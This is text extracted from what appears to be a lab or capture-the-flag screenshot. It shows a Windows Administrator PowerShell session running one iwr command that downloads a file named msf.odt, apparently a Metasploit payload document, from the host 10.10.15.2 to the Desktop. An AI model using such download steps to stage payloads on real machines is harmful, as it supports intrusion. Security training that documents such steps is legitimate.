 Recycle Bin
msf.odt
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> iwr -UseBasicParsing -Uri 'http://10.10.15.2/msf.odt' -OutFile 'C:\Users\Administrator\Deskto
p\msf.odt'
PS C:\Users\Administrator>